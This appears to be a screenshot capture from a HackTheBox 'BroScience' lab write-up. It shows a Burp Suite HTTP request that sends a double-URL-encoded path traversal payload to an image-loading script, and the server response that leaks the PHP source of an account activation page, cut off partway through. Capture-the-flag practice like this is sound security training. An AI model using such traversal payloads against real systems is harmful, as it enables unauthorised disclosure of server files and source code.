 Pretty Raw Hex \n
1 GET /includes/img.php?path=%252e%252e%252factivate.php HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=j08g8nf95er7uts0pmgncsf8c4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Apr 2023 23:47:36 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2026
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 session_start();
10
11 // Check if user is logged in already
12 if (isset($_SESSION['id'])) {
13     header('Location: /index.php');
14 }
15
16 if (isset($_GET['code'])) {
17     // Check if code is formatted correctly (regex)
18     if (preg_match('/^[A-z0-9]{32}$/', $_GET['code'])) {
19         // Check for code in database
20         include_once 'includes/db_connect.php';
21
22         $res = pg_prepare($db_conn, "check_code_query", 'SELECT id,
is_activated::int FROM users WHERE activation_code=$1');
23         $res = pg_execute($db_conn, "check_code_query", array($_GET['code']));
24
25         if (pg_num_rows($res) == 1) {
26             // Check if account already activated
27             $row = pg_fetch_row($res);
28             if (!(bool)$row[1]) {
29                 // Activate account
30                 $res = pg_prepare($db_conn, "activate_account_query", 'UPDATE
users SET is_activated=TRUE WHERE id=$1');
31                 $res = pg_execute($db_conn, "activate_account_query",
array($row[0]));
32
33                 $alert = "Account activated!";
34                 $alert_type = "success";
35             } else {
36                 $alert = 'Account already activated.';
37             }
38         } else {
39             $alert = "Invalid activation code.";
40         }
41     } else {
42         $alert = "Invalid activation code.";
43     }
44 } else {
45     $alert = "Missing activation code.";